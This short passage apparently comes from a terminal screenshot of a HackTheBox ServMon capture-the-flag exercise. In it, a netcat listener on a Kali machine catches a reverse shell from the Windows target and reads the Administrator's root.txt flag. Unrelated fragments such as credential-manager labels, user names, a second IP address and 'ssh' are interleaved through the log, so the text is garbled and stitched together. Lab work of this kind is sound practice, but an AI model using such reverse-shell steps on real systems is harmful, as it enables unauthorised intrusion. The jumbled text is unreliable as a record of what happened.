 msrpc
┌──(tanades㉿kali)-[~/HTB/ServMon/exploits]
└─$ rlwrap nc -nlvp 4444
Credentials:
Add Creds
Import Creds
Export Creds
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.184] 49847
Username
Microsoft Windows [Version 10.0.17763.864]
Nathan
(c) 2018 Microsoft Corporation. All rights reserved.
10.10.11.252
ssh
Nadine
C:\Program Files\NSClient++>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
aef1f989378f847bb52914e441063a61